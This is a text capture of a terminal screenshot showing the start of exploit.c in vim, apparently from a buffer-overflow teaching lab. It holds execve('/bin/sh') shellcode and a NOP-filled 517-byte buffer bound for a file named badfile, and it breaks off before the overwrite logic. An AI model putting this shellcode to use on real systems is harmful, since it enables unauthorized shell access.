 Terminal 终端 - exploit.c (/tmp) - VIM
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[] =
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90, 517);
"exploit.c" 30L, 563C 1,1 顶端